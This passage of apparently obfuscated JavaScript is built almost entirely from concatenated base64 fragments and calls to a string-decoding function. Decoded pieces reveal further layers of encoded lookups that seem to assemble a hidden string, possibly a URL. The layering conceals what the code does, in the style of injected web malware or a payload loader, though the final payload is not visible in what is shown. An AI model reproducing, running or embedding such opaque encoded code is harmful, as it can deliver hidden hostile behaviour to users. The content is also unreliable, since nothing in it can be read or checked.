wnSWsyUCcpK0ooMHg2YmIsJ0hN'+_0x7708349t(0x2ed)+'DU0YiwnW29UWicpK0ooMHg3NmMsJ0gwWG'+'knKSsnVF0nKSxjW0ooMHgzODgsJ0lrMlA'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cStyO30sY1tKKDB4MTdlLCdVZEd5JyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHErcj'+'t9LGNbSigweDg0OSwnU0I1VCcpXT1mdW5'+_0x7708349t(0x1f7)+'W0ooMHgyZGEsJ2hQQU4nKV09SigweDRhN'+'SwnXUY4TycpKydzLycsY1tKKDB4MTZhLC'+'doUEFOJyldPUooMHgyMTgsJ08lMXMnKSt'+'KKDB4NjI5LCdFMCRLJykrSigweDJlOSwn'+_0x7708349t(0x218)+'DB4N2JlLCdKbnZrJykrSigweDFkNCwnRT'+'AkSycpK0oo')+('MHg0MGQsJ3N2THonKStKKDB4MjhhLCd1e'+'FBSJykrSigweDQ4MywnZVU3TCcpK0ooMH'+_0x7708349t(0x12f)+'IJykrSigweDEyYiwnSDBYaScpK0ooMHg1'+'NTUsJ2s5MyknKStKKDB4MjQ4LCddZ15IJ'+'ykrSigweDdhZCwnSWsyUCcpK0ooMHg0MT'+'csJ08lMXMnKStKKDB4NTYyLCcmMlF3Jyk'+_0x7708349t(0x2df)+'J1NCNVQnKStKKDB4NTRkLCdwcU53JykrS'+'igweDUwZSwnSWsyUCcpK0ooMHg0YmQsJ2'+'hQQU4nKStKKDB4ODY5LCddRjhPJykrSig'+'weDg0YSwnaFBBTicpK0ooMHg3ZWIsJ11G'+'OE8nKStKKDB4ODkxLCcobXNvJykrSigwe'+'Dg5MiwnaFBBTicpK0ooMHg4MTQsJ0hNY3'+_0x7708349t(0x1ef)+'2NywnSm52aycpK0ooMHgxNmQsJ0sxWkcn'+'KStKKDB4MzEyLCdKbnZrJykrSigweDFmY'+_0x7708349t(0x14b)+'tKKDB4MzM2LCdKb2g2JykrSigweDI5ZSw'+'ncChBbCcpK0ooMHgxNzEsJ2V0THonKStK'+'KDB4MmFiLCdLMVpHJykrSigweDM0Yywnb'+'zBINycpK0ooMHg0MGYsJ3V4UFInKStKKD'+'B4NmJkLCddRjhPJykrSigweDVlYywnYyp'+'MRCcpK0ooMHg0OGMsJ1cmSCMnKStKKDB4'+'NjU5LCdKb2g2JykrSigweDM3MCwnOGJQI'+'ScpK0ooMHg4NzgsJ0hNY3cnKStKKDB4Nj'+_0x7708349t(0x13d)+'pK0ooMHgxN2MsJ3BsT0knKStKKDB4NjUz'+'LCdKbnZrJykrSigweDIyNywnbzBINycpK'+_0x7708349t(0x19f)+'dZQGh3Jykr')+('SigweDRmZSwnbzBINycpK0ooMHg1YzcsJ'+'2VVN0wnKStKKDB4NzYyLCddZ15IJykrSi'+'gweDVjZiwnWUBodycpK0ooMHg1OGQsJzB'+'XQUEnKStKKDB4NTNiLCdVZEd5JykrSigw'+'eDNjNiwndXhQUicpK0ooMHg1N2UsJ1lvI'+'08nKStKKDB4NTNlLCdjKkxEJykrSigweD'+'EyYSwnT3FkeScpK0ooMHg1ZmQsJ1lAaHc'+'nKStKKDB4M2QwLCckTUhiJykrSigweDdl'+'YSwnWW8jTycpK0ooMHgyYTEsJ3N2THonK'+_0x7708349t(0x25b)+'wnaFNzNycpK0ooMHg1NTQsJ3pibEgnKSt'+_0x7708349t(0x293)+'cHFOdycpK0ooMHgyYjcsJ2MqTEQnKStKK'+'DB4ODFiLCdZbyNPJykrSigweDUyNSwnMF'+_0x7708349t(0x272)+'4MjQ1LCc4YlAhJykrSigweDRmMiwnKio2'+'cScpK0ooMHg0YTYsJzJkTUEnKStKKDB4N'+'mM2LCc4YlAhJykrSigweDg2MywnU0I1VC'+_0x7708349t(0x237)+'wLCdPcWR5JykrSigweDI0ZiwnMmRNQScp'+'K0ooMHgyNTIsJzhiUCEnKStKKDB4NWZlL'+'Cdzdkx6JykrSigweDMwNiwnazkzKScpK0'+'ooMHgzNTcsJ3BsT0knKStKKDB4NzA5LCc'+_0x7708349t(0x29c)+'MHg2MDIsJ2NYTzUnKStKKDB4MmFhLCdoU'+'EFOJykrSigweDNkZSwnT3FkeScpK0ooMH'+'gzNDEsJ11nXkgnKStKKDB4NDAyLCdXJkg'+'jJykrSigweDcyNSwnSE1jdycpK0ooMHgy'+_0x7708349t(0x183)+'ykrSigweDUzNywnT3FkeScpK0ooMHgzND'+'csJyYyUXcn')+('KStKKDB4Njg5LCdvcWhWJykrSigweDg5M'+'CwnSm52aycpK0ooMHgxZWQsJ3pibEgnKS'+_0x7708349t(0x6d)+'nRThWTycpK0ooMHg1MDAsJ2MqTEQnKStK'+'KDB4MjlkLCdldEx6JykrSigweDZiNiwnS'+'WsyUCcpK0ooMHg2MzQsJ3N2THonKStKKD'+'B4MzYxLCcobXNvJykrSigweDYzMCwnMmR'+_0x7708349t(0x2cd)+'ODJhLCdzc2VIJykrSigweDc0YywnY1hPN'+'ScpK0ooMHgxOGIsJ0U4Vk8nKStKKDB4Mm'+'U4LCdAWnlAJykrSigweDQ5MCwnSm52ayc'+'pK0ooMHgxYTEsJ2hTczcnKStKKDB4M2My'+'LCdAWnlAJykrSigweDM3MywnbzBINycpK'+'0ooMHgxZWIsJzJkTUEnKStKKDB4NmUyLC'+'c3UEFeJykrSigweDNhZiwnQFp5QCcpK0o'+_0x7708349t(0x1f0)+'MlF3JykrSigweDU3NSwnTEhmMCcpK0ooM'+'Hg3NDgsJyRNSGInKStKKDB4N2Q1LCc4Yl'+'AhJykrSigweDVhZCwnazkzKScpK0ooMHg'+'zZWEsJ2VVN0wnKStKKDB4MWRhLCcyZE1B'+'JykrSigweDdlNywnc3NlSCcpK0ooMHg1M'+_0x7708349t(0x1d3)+'krSigweDcwYiwnJjJRdycpK0ooMHg2MDk'+_0x7708349t(0xa4)+_0x7708349t(0x1a5)+_0x7708349t(0x24b)+_0x7708349t(0x1aa)+_0x7708349t(0x74)+'eDdjOSwnRThWTycpK0ooMHgyMmQsJ1cmS'+_0x7708349t(0x26a)+'YxYSwnN1BB')+('XicpK0ooMHgzNTYsJ3V4UFInKStKKDB4N'+'WZmLCdzaUJlJykrSigweDU4MCwnSDBYaS'+_0x7708349t(0xfb)+'kLCdvcWhWJykrSigweDM5OCwnb0tldScp'+'K0ooMHgxNWYsJ2NYTzUnKStKKDB4MzVmL'+'Cd1eFBSJykrSigweDQ5MiwnRTAkSycpK0'+'ooMHg0YzUsJ29LZXUnKStKKDB4MTVkLCc'+'jd3JhJykrSigweDg2MSwnXUY4TycpK0oo'+_0x7708349t(0x24e)+'1RaJykrSigweDdkYywnRTAkSycpK0ooMH'+'gyZDYsJ2hQQU4nKStKKDB4NjQ4LCc3UEF'+'eJykrSigweDUyMSwnTEhmMCcpK0ooMHgz'+'YzEsJ3NpQmUnKStKKDB4MjhjLCdhNU1wJ'+'ykrSigweDI5NCwnTyUxcycpK0ooMHgyYT'+_0x7708349t(0x13b)+'rSigweDQzZSwnYTVNcCcpK0ooMHg3YTAs'+_0x7708349t(0x110)+'igweDVlMywnU0I1VCcpK0ooMHgxY2IsJ3'+'BsT0knKStKKDB4NmVlLCddZ15IJykrSig'+_0x7708349t(0x27b)+_0x7708349t(0x20c)+'DJhOSwnaFBBTicpK0ooMHg3ZmYsJ0sxWk'+'cnKStKKDB4MzNhLCdvcWhWJykrSigweDY'+_0x7708349t(0x226)+'KStKKDB4NmQ4LCd6YmxIJykrSigweDgwO'+'SwnYTVNcCcpK0ooMHg0MGMsJ0hNY3cnKS'+_0x7708349t(0xc4)+'nU0I1VCcpK0ooMHg2YWYsJzJkTUEnKStK'+'KDB4MjE2LCdPcWR5JykrSigweDczMiwnW'+'UBodycpK0ooMHgzOTYsJyYyUXcnKStKKD'+'B4NjhjLCdJ')+('azJQJykrSigweDVkZiwnMFdBQScpK0ooM'+'Hg0ZjAsJ1lvI08nKStKKDB4NzdkLCdoUE'+_0x7708349t(0x9b)+'1N2EsJ29xaFYnKStKKDB4NzZmLCdzdkx6'+'JykrKEooMHg1NzIsJ0pvaDYnKStKKDB4N'+'zA1LCdJazJQJykrSigweDY5NiwnZXRMei'+'cpK0ooMHg0MzQsJ2hTczcnKStKKDB4MmE'+'2LCcjd3JhJykrSigweDNlYiwnJjJRdycp'+'K0ooMHgzYzMsJzJkTUEnKStKKDB4NTMwL'+'CdXJkgjJykrSigweDVhMywnVWRHeScpK0'+'ooMHg3YmIsJzBXQUEnKStKKDB4ODEzLCd'+'dZ15IJykrSigweDEyNywncChBbCcpK0oo'+'MHg4NDgsJ0BaeUAnKStKKDB4NzMzLCdza'+'UJlJykrSigweDJlYSwnTyUxcycpK0ooMH'+'gyN2QsJ20pV24nKStKKDB4NGIxLCdAWnl'+'AJykrSigweDc5NSwnSWsyUCcpK0ooMHgy'+'MTcsJ1VkR3knKStKKDB4NGU2LCdtKVduJ'+'ykrSigweDMxNywncGxPSScpK0ooMHgxNz'+_0x7708349t(0x92)+'rSigweDM3NSwnZVU3TCcpK0ooMHg2ZmQs'+_0x7708349t(0x109)+_0x7708349t(0x7e)+'V4UFInKStKKDB4NDRjLCdzc2VIJykrSig'+'weDY5YiwnbzBINycpK0ooMHgzZjAsJ3Np'+'QmUnKStKKDB4NjQ3LCdwcU53JykrSigwe'+_0x7708349t(0x167)+'YnKStKKDB4NDFkLCdZbyNPJykrSigweDg'+'zNCwnb0tldScpK0ooMHgzMmUsJ29xaFYn'+'KStKKDB4Mzg2LCdjWE81JykrSigweDI4N'+'ywnc3ZMeicpK0ooMHg1YTYsJ0pudmsnKS'+'tKKDB4NDA3')+('LCdMSGYwJykrSigweDRjMCwnMFdBQScpK'+'0ooMHg3YjYsJzhiUCEnKStKKDB4MTI0LC'+'dFMCRLJykrSigweDc2MCwndXhQUicpK0o'+'oMHg0NTgsJyRNSGInKStKKDB4MzRmLCdJ'+_0x7708349t(0x210)+'Hg1YTIsJzJkTUEnKStKKDB4NzM3LCdjKk'+'xEJykrSigweDYzNiwnXWdeSCcpK0ooMHg'+'2ZGYsJ3N2THonKStKKDB4MTc4LCdvMEg3'+'JykrSigweDYyMiwnQFp5QCcpK0ooMHg2O'+'GQsJ2MqTEQnKStKKDB4ODEwLCd6YmxIJy'+'krSigweDI3YywnMFdBQScpK0ooMHgxN2Y'+'sJ0pudmsnKStKKDB4MTQ1LCdTQjVUJykr'+'SigweDc4ZSwnSzFaRycpK0ooMHgzNzksJ'+'0pudmsnKStKKDB4M2UxLCdJazJQJykrSi'+'gweDc1NywnWW8jTycpK0ooMHg2NjQsJ0h'+'NY3cnKStKKDB4NTFmLCcjd3JhJykrSigw'+_0x7708349t(0x145)+'XMnKStKKDB4ODc0LCcwV0FBJykrSigweD'+'ViMSwnSDBYaScpK0ooMHg4NzUsJ2hQQU4'+_0x7708349t(0x216)+'YiwnN1BBXicpK0ooMHg1ZjUsJ2ZNY3gnK'+'StKKDB4NGVjLCdwbE9JJykrSigweDQwZS'+'wnbzBINycpK0ooMHg2N2IsJzdQQV4nKSt'+'KKDB4NmEwLCcjd3JhJykrSigweDgyMiwn'+_0x7708349t(0x139)+'DB4MTNjLCcqKjZxJykrSigweDgwMCwnXW'+'deSCcpK0ooMHg4YTIsJ11GOE8nKStKKDB'+_0x7708349t(0xbb)+'SCcpK0ooMHg3ZjksJ1cmSCMnKStKKDB4O'+'DU4LCdzaUJlJykrSigweDczYiwnZVU3TC'+_0x7708349t(0x2b4))+('ODUsJzdQQV4nKStKKDB4NmQzLCc4YlAhJ'+'ykrSigweDZmZSwnb3FoVicpK0ooMHgzOT'+_0x7708349t(0x141)+'rSigweDY2NywncHFOdycpK0ooMHgxZTQs'+'JzJkTUEnKStKKDB4ODZkLCckTUhiJykrS'+'igweDNlZCwnN1BBXicpK0ooMHg1MWQsJ1'+'lAaHcnKStKKDB4NjJmLCdZQGh3JykrSig'+_0x7708349t(0x171)+'Vk8nKStKKDB4MzY3LCdbb1RaJykrSigwe'+'DZhYSwnWW8jTycpK0ooMHgzN2IsJ3BsT0'+_0x7708349t(0xbe)+'kYiwnOGJQIScpK0ooMHg3YmYsJ3V4UFIn'+'KStKKDB4NjZiLCdtKVduJykrSigweDc4M'+'iwnTyUxcycpK0ooMHg4MjMsJ20pV24nKS'+'tKKDB4MzI4LCdldEx6JykrSigweDQ3YSw'+'nTEhmMCcpK0ooMHgzYTEsJ2MqTEQnKStK'+'KDB4ODFjLCdXJkgjJykrSigweDFmZiwnT'+'3FkeScpK0ooMHg4MDYsJyRNSGInKStKKD'+'B4NWRkLCdwbE9JJykrSigweDdkMCwnXUY'+'4TycpK0ooMHg3ZTAsJ2ZNY3gnKStKKDB4'+_0x7708349t(0x1c8)+'ScpK0ooMHg3M2YsJ3NzZUgnKStKKDB4Mz'+_0x7708349t(0x254)+'pK0ooMHg1YmIsJ1lAaHcnKStKKDB4Mzc4'+_0x7708349t(0xa7)+'0ooMHgxMzMsJyhtc28nKStKKDB4NzcyLC'+'dzaUJlJykrSigweDdhOSwnJE1IYicpK0o'+_0x7708349t(0x2e2)+'ZE1BJykrSigweDJmMiwnc3NlSCcpK0ooM'+'Hg3OGIsJ2hTczcnKStKKDB4MzVkLCc3UE'+'FeJykrSigw')+('eDRlOCwnQFp5QCcpK0ooMHgyMTQsJ3N2T'+'HonKStKKDB4MzA0LCdPcWR5JykrSigweD'+'MyNiwnSm52aycpK0ooMHgzMmMsJ2s5Myk'+'nKStKKDB4Mjc4LCdvMEg3JykrSigweDZj'+'MCwnZVU3TCcpK0ooMHgxYjcsJ0pudmsnK'+_0x7708349t(0x12c)+'wnQFp5QCcpK0ooMHg2OTksJ3NpQmUnKSt'+_0x7708349t(0x25c)+'ZXRMeicpK0ooMHg0MTUsJzdQQV4nKStKK'+_0x7708349t(0x2bb)+'AkSycpK0ooMHg2ODcsJ28wSDcnKStKKDB'+'4MzIyLCckTUhiJykrSigweDZmNCwnWUBo'+_0x7708349t(0x88)+'jFlLCdjWE81JykrSigweDcxZCwnVyZIIy'+'cpK0ooMHg1MTgsJ0pvaDYnKStKKDB4Mjc'+'zLCdZQGh3JykrSigweDY5ZiwnT3FkeScp'+'K0ooMHgxOWIsJ11nXkgnKStKKDB4NDFmL'+'CcwV0FBJykrSigweDUxYywnc3ZMeicpK0'+'ooMHg2NTcsJ2s5MyknKStKKDB4MmYzLCd'+'LMVpHJykrSigweDg1ZCwnTEhmMCcpK0oo'+'MHg3MGMsJ29xaFYnKStKKDB4N2FiLCdIM'+'FhpJykrSigweDUzOCwnRThWTycpK0ooMH'+'g1NjAsJzJkTUEnKStKKDB4N2VkLCdbb1R'+'aJykrSigweDdlMSwndXhQUicpK0ooMHg1'+'YmYsJ11nXkgnKStKKDB4MTU3LCdvcWhWJ'+'ykrSigweDcxNCwnJjJRdycpK0ooMHg4Nz'+'AsJ3NzZUgnKStKKDB4NDQ2LCdoUEFOJyk'+_0x7708349t(0x29b)+_0x7708349t(0x258)+_0x7708349t(0xb7)+'V0THonKStK')+('KDB4MjZjLCdbb1RaJykrSigweDE5ZSwnY'+'ypMRCcpK0ooMHgyZmQsJ2hTczcnKStKKD'+'B4MmI2LCdFMCRLJykrSigweDM5MiwnWW8'+'jTycpK0ooMHg0MjMsJ2hQQU4nKStKKDB4'+_0x7708349t(0x25d)+'CcpK0ooMHgzNzYsJ3BxTncnKStKKDB4MT'+'czLCckTUhiJykrSigweDdmMCwnTEhmMCc'+_0x7708349t(0x2ae)+_0x7708349t(0x90)+'0ooMHg1ZjYsJ1tvVFonKStKKDB4NGFhLC'+'dZQGh3JykrSigweDI1ZSwnc3ZMeicpK0o'+'oMHgzZjEsJ1lvI08nKStKKDB4NGIwLCdT'+'QjVUJykpKyhKKDB4NGEwLCdlVTdMJykrS'+'igweDY0NCwnbSlXbicpK0ooMHgzMDAsJ1'+'lAaHcnKStKKDB4MzE2LCdldEx6JykrSig'+'weDZlZCwnMFdBQScpK0ooMHg0OWQsJzhi'+'UCEnKStKKDB4NGY3LCdvMEg3JykrSigwe'+'DgxOCwnU0I1VCcpK0ooMHg0NWIsJ1NCNV'+'QnKStKKDB4MTIyLCdPcWR5JykrSigweDN'+'hOSwnb3FoVicpK0ooMHg1OGMsJ0lrMlAn'+'KStKKDB4N2Q5LCdwcU53JykrSigweDY1Z'+_0x7708349t(0xd6)+'tKKDB4ODgwLCdMSGYwJykrSigweDZhYyw'+'nMFdBQScpK0ooMHgzMzcsJ29xaFYnKStK'+'KDB4NTc0LCdFMCRLJykrSigweDg4ZSwnZ'+_0x7708349t(0x239)+'B4NzJlLCdbb1RaJykrSigweDc0MiwncGx'+'PSScpK0ooMHg2YjksJ1lvI08nKStKKDB4'+_0x7708349t(0x14f)+_0x7708349t(0x182)+'I0LCdITWN3')+('JykrSigweDIzNSwndXhQUicpK0ooMHg1M'+'DIsJ3pibEgnKStKKDB4M2Y3LCdXJkgjJy'+_0x7708349t(0x2d1)+_0x7708349t(0xf4)+_0x7708349t(0x100)+'1NCNVQnKStKKDB4M2E4LCdKbnZrJykrSi'+_0x7708349t(0x27e)+_0x7708349t(0x193)+'eDcxMywnWUBodycpK0ooMHg3NmIsJ20pV'+'24nKStKKDB4NWIzLCdKb2g2JykrSigweD'+'gyOSwnMmRNQScpK0ooMHgzNTIsJ0gwWGk'+'nKStKKDB4NWE0LCdbb1RaJykrSigweDRl'+'MywnMmRNQScpK0ooMHg0ZGEsJ0UwJEsnK'+'StKKDB4N2I0LCdwcU53JykrSigweDFlNy'+'wnSzFaRycpK0ooMHg2ZTgsJ3AoQWwnKSt'+'KKDB4MWE1LCdhNU1wJykrSigweDNiNiwn'+_0x7708349t(0x2f2)+_0x7708349t(0x1ae)+'hWTycpK0ooMHg3NzUsJ1lAaHcnKStKKDB'+_0x7708349t(0x10d)+'aycpK0ooMHg1MjYsJ3N2THonKStKKDB4N'+'WQzLCcmMlF3JykrSigweDdhZSwnMmRNQS'+'cpK0ooMHgxNWIsJ1cmSCMnKStKKDB4N2R'+_0x7708349t(0x11d)+'K0ooMHg3ZTYsJyN3cmEnKStKKDB4NTNmL'+_0x7708349t(0x18e)+'ooMHg2ZDEsJ3AoQWwnKStKKDB4Nzg4LCd'+'TQjVUJykrSigweDYyMywnVyZIIycpK0oo'+_0x7708349t(0x102)+'TdMJykrSigweDY3MCwnMmRNQScpK0ooMH'+'g1NjMsJyRN')+('SGInKStKKDB4NGNiLCdvS2V1JykrSigwe'+'DIxMywnU0I1VCcpK0ooMHgzOGYsJ28wSD'+'cnKStKKDB4NjJjLCddZ15IJykrSigweDd'+'jMywnXWdeSCcpK0ooMHg0ZGMsJyoqNnEn'+'KStKKDB4NmNkLCc4YlAhJykrSigweDY0M'+_0x7708349t(0x1d9)+_0x7708349t(0x138)+'nazkzKScpK0ooMHgxNGYsJ0U4Vk8nKStK'+_0x7708349t(0x13a)+'E1IYicpK0ooMHg4NjUsJ2ZNY3gnKStKKD'+_0x7708349t(0xfe)+'IIycpK0ooMHg1NjgsJ2ZNY3gnKStKKDB4'+_0x7708349t(0xb3)+_0x7708349t(0x23c)+'IxLCdXJkgjJykrSigweDg1NywnSE1jdyc'+'pK0ooMHg0NTYsJ1NCNVQnKStKKDB4NzJk'+'LCdZbyNPJykrSigweDZjZSwnZk1jeCcpK'+'0ooMHg2Y2EsJyYyUXcnKStKKDB4NGU1LC'+'cjd3JhJykrSigweDZjZiwnTyUxcycpK0o'+'oMHgzZWYsJ20pV24nKStKKDB4NGQxLCdj'+'KkxEJykrSigweDQwMCwnXWdeSCcpK0ooM'+'HgxMzksJ0hNY3cnKStKKDB4NGI2LCcmMl'+'F3JykrSigweDgzMywnU0I1VCcpK0ooMHg'+'zZjgsJ3NzZUgnKStKKDB4MWFlLCdZQGh3'+_0x7708349t(0x2c1)+'2MsJ2VVN0wnKStKKDB4N2ZlLCdhNU1wJy'+'krSigweDE0NiwnMmRNQScpK0ooMHgxYmM'+'sJ0gwWGknKStKKDB4ODAyLCdbb1RaJykr'+'SigweDFiOCwnMmRNQScpK0ooMHgyZjQsJ'+_0x7708349t(0xdd)+_0x7708349t(0x22d))+(_0x7708349t(0x124)+'DB4NDZhLCdldEx6JykrSigweDI1YiwnI3'+'dyYScpK0ooMHgyNTgsJ29LZXUnKStKKDB'+_0x7708349t(0x297)+'bicpK0ooMHg3MzksJyoqNnEnKStKKDB4M'+_0x7708349t(0x1f2)+_0x7708349t(0x225)+_0x7708349t(0x1ad)+_0x7708349t(0x191)+'CdlVTdMJykrSigweDcxMiwnJjJRdycpK0'+_0x7708349t(0x116)+'oU3M3JykrSigweDc5MiwnSDBYaScpK0oo'+_0x7708349t(0x228)+'kxEJykrSigweDE1YSwnZk1jeCcpK0ooMH'+_0x7708349t(0x268)+'wJykrSigweDZhMiwnSWsyUCcpK0ooMHgy'+'YjMsJ3N2THonKStKKDB4MTU4LCdMSGYwJ'+'ykrSigweDI1MSwnb3FoVicpK0ooMHg0Mz'+'MsJzBXQUEnKStKKDB4MTU5LCdIMFhpJyk'+_0x7708349t(0x195)+'J29xaFYnKStKKDB4NzljLCdoUEFOJykrS'+'igweDc3OCwnaFBBTicpK0ooMHgzZDIsJ2'+'0pV24nKStKKDB4NDI3LCdZbyNPJykrSig'+'weDI3MCwnY1hPNScpK0ooMHg0MTEsJ1lv'+'I08nKStKKDB4N2IzLCdwcU53JykrSigwe'+'DdiOSwnVWRHeScpK0ooMHg3NTgsJ1NCNV'+'QnKStKKDB4NjAzLCdvMEg3JykrSigweDE'+_0x7708349t(0xef)+'KStKKDB4MTk3LCdFOFZPJykrSigweDRlY'+'iwnZk1jeCcpK0ooMHg3YTcsJ1tvVFonKS'+_0x7708349t(0x1b2))+('LCdldEx6JykrSigweDZjNSwnSE1jdycpK'+_0x7708349t(0x290)+'dAWnlAJykrSigweDMxMCwncChBbCcpK0o'+'oMHgyY2IsJ0pudmsnKStKKDB4MmY5LCc3'+'UEFeJykrSigweDE4ZiwnT3FkeScpK0ooM'+_0x7708349t(0x2ac)+'AhJykrSigweDMyOSwnb0tldScpK0ooMHg'+'yZWUsJ2MqTEQnKStKKDB4ODQ2LCdlVTdM'+'JykrSigweDNmYiwnKG1zbycpK0ooMHg1Y'+'zMsJ2MqTEQnKStKKDB4NjNkLCdwcU53Jy'+'krSigweDJhMywndXhQUicpK0ooMHg2MmQ'+'sJyYyUXcnKStKKDB4NWI1LCdvS2V1Jykr'+'SigweDJiYywnWW8jTycpK0ooMHg3MjYsJ'+'2hTczcnKStKKDB4NWVhLCddZ15IJykrSi'+'gweDZkYSwnazkzKScpK0ooMHgzNWEsJ2h'+'TczcnKStKKDB4NTJmLCdldEx6JykrSigw'+'eDcyNywnSE1jdycpK0ooMHg2ZDksJ3NzZ'+'UgnKStKKDB4NDg2LCc4YlAhJykrSigweD'+_0x7708349t(0x1d8)+'nKStKKDB4NzU1LCdwcU53JykrSigweDNl'+'NCwnb0tldScpKSsoSigweDI0NCwnVWRHe'+'ScpK0ooMHgzY2QsJ1tvVFonKStKKDB4Mj'+'BhLCdPcWR5JykrSigweDM4YiwnW29UWic'+'pK0ooMHgyZWQsJ0sxWkcnKStKKDB4NzY5'+'LCdKb2g2JykrSigweDg1YSwnJjJRdycpK'+_0x7708349t(0xe8)+_0x7708349t(0x29e)+'oMHg1ODMsJ0gwWGknKStKKDB4N2M0LCdm'+'TWN4JykrSigweDExZCwnTyUxcycpK0ooM'+'HgyNjIsJ1lAaHcnKStKKDB4NTZkLCdZby'+'NPJykrSigw')+('eDFmYSwnRTAkSycpK0ooMHgzNzcsJyN3c'+'mEnKStKKDB4NDg3LCd1eFBSJykrSigweD'+_0x7708349t(0x1b3)+'nKStKKDB4NjA2LCdrOTMpJykrSigweDYz'+'MSwnYTVNcCcpK0ooMHgyYzksJ29xaFYnK'+'StKKDB4NTU4LCdlVTdMJykrSigweDIxYy'+'wnY1hPNScpK0ooMHgxNTMsJ2s5MyknKSt'+'KKDB4NjZhLCdZbyNPJykrSigweDczNCwn'+'cGxPSScpK0ooMHg1OGEsJ0pvaDYnKStKK'+'DB4NGQwLCdITWN3JykrSigweDFhOSwnVW'+'RHeScpK0ooMHg3OGYsJzhiUCEnKStKKDB'+_0x7708349t(0x15c)+'VCcpK0ooMHgyYzMsJ0UwJEsnKStKKDB4N'+_0x7708349t(0x161)+'cpK0ooMHgzNjUsJ0sxWkcnKStKKDB4NWU'+'wLCc3UEFeJykrSigweDMwZCwnN1BBXicp'+'K0ooMHg1YmEsJ3AoQWwnKStKKDB4NmZiL'+_0x7708349t(0xb5)+'ooMHgyOTAsJ0pvaDYnKStKKDB4NjU2LCc'+'qKjZxJykrSigweDNiMiwnbzBINycpK0oo'+'MHgxZWEsJ2VVN0wnKStKKDB4Nzc3LCddZ'+_0x7708349t(0x16e)+'g1ODgsJ3BsT0knKStKKDB4NmI3LCc3UEF'+'eJykrSigweDExZiwnc3NlSCcpK0ooMHgz'+'ZTcsJ11GOE8nKStKKDB4MWRiLCckTUhiJ'+'ykrSigweDNkOCwnc2lCZScpK0ooMHgxY2'+'QsJ0hNY3cnKStKKDB4NGFlLCdAWnlAJyk'+'rSigweDU1YSwnMmRNQScpK0ooMHgyMDEs'+'JzhiUCEnKStKKDB4MjE5LCd6YmxIJykrS'+'igweDFkMiwnZVU3TCcpK0ooMHgzZGIsJ2'+'E1TXAnKStK')+('KDB4NzIwLCdwcU53JykrSigweDY3OSwnM'+'mRNQScpK0ooMHg2ZjAsJ11nXkgnKStKKD'+'B4NTczLCd1eFBSJykrSigweDM0ZCwncCh'+'BbCcpK0ooMHgzYjgsJyN3cmEnKStKKDB4'+'NmIwLCdKbnZrJykrSigweDEyOCwnb0tld'+_0x7708349t(0x227)+'VhLCdwcU53JykrSigweDY4NSwnY1hPNSc'+'pK0ooMHg4NTYsJzhiUCEnKStKKDB4NDA1'+_0x7708349t(0x1bd)+'0ooMHgxZjksJ3NzZUgnKStKKDB4ODY2LC'+'dlVTdMJykrSigweDJjNywndXhQUicpK0o'+'oMHg4NTIsJ0U4Vk8nKStKKDB4NDQ5LCd6'+_0x7708349t(0x198)+'Hg1ZDUsJzhiUCEnKStKKDB4MWZlLCdvcW'+_0x7708349t(0x1a4)+'0YWMsJzhiUCEnKStKKDB4NWM2LCdhNU1w'+'JykrSigweDYzNSwnW29UWicpK0ooMHgyM'+_0x7708349t(0x25f)+'krSigweDUxNSwnJE1IYicpK0ooMHg1ZDg'+'sJ3V4UFInKStKKDB4NTUxLCcobXNvJykr'+'SigweDQ3MCwnQFp5QCcpK0ooMHg2NWIsJ'+_0x7708349t(0x2ec)+'gweDQzNiwnKio2cScpK0ooMHg3ZmQsJzJ'+'kTUEnKStKKDB4MTMwLCcqKjZxJykrSigw'+'eDI3NywnU0I1VCcpK0ooMHgyMWYsJ0xIZ'+'jAnKStKKDB4MTQzLCdAWnlAJykrSigweD'+_0x7708349t(0x11f)+'nKStKKDB4ODljLCdFOFZPJykrSigweDUy'+'MiwnXWdeSCcpK0ooMHg3NGUsJyN3cmEnK'+'StKKDB4NDc2LCc4YlAhJykrSigweDY1NS'+'wnKio2cScp')+(_0x7708349t(0x221)+'Cd6YmxIJykrSigweDM4MywnaFNzNycpK0'+'ooMHg1MmMsJ29LZXUnKStKKDB4N2I4LCd'+'jWE81JykrSigweDFkNiwnMmRNQScpK0oo'+'MHg3MzYsJyYyUXcnKStKKDB4NjhiLCckT'+'UhiJykrSigweDQ0MCwnc2lCZScpK0ooMH'+'gzNTMsJ0xIZjAnKStKKDB4MmY1LCdjKkx'+'EJykrSigweDU0MCwnJjJRdycpK0ooMHgx'+'ODMsJ2NYTzUnKStKKDB4N2U1LCdoU3M3J'+'ykrSigweDVmOCwnYypMRCcpK0ooMHg1Nm'+'EsJ29xaFYnKStKKDB4MTJjLCckTUhiJyk'+'rSigweDdmYiwncGxPSScpK0ooMHg2MDUs'+'J3V4UFInKStKKDB4NzZlLCdAWnlAJykrS'+'igweDUwNCwnW29UWicpK0ooMHgxOTEsJ0'+_0x7708349t(0x13e)+_0x7708349t(0x2e4)+'NnEnKStKKDB4NzdmLCdzdkx6JykrSigwe'+'Dc1NCwnSE1jdycpK0ooMHg1OTQsJ0gwWG'+'knKStKKDB4MzJhLCdMSGYwJykrSigweDU'+'4MiwncGxPSScpK0ooMHgyY2YsJ0pudmsn'+'KStKKDB4ODY4LCdmTWN4JykrSigweDg5Z'+'iwnazkzKScpK0ooMHgzMGEsJ2E1TXAnKS'+'tKKDB4NTUzLCdjWE81JykrSigweDFlMiw'+_0x7708349t(0x75)+_0x7708349t(0x22e)+'0tldScpK0ooMHg0MzcsJyoqNnEnKStKKD'+'B4ODQwLCc4YlAhJykrSigweDc5NiwnQFp'+'5QCcpK0ooMHg0OGIsJzdQQV4nKStKKDB4'+'ODNkLCdKb2g2JykrSigweDdhYywnbzBIN'+'ycpK0ooMHg4NTUsJ0pudmsnKStKKDB4NW'+_0x7708349t(0x1c5))+('JykrSigweDVmNywnW29UWicpK0ooMHgzY'+'jcsJ0lrMlAnKStKKDB4MTIzLCdwKEFsJy'+_0x7708349t(0x1ee)+'sJ0sxWkcnKStKKDB4M2Q1LCddRjhPJykr'+'SigweDc1MCwnQFp5QCcpK0ooMHg2ZmYsJ'+'zBXQUEnKStKKDB4MmY2LCdJazJQJykrSi'+'gweDdhZiwnOGJQIScpK0ooMHg1MjMsJ3p'+'ibEgnKStKKDB4MzA5LCdvcWhWJykrSigw'+'eDc4MCwnJjJRdycpK0ooMHg3ZjUsJ2hTc'+_0x7708349t(0x2a2)+'RiYiwnKio2cScpK0ooMHg0YTIsJ3N2THo'+'nKStKKDB4MTQ5LCdZQGh3JykrSigweDU2'+_0x7708349t(0x123)+'StKKDB4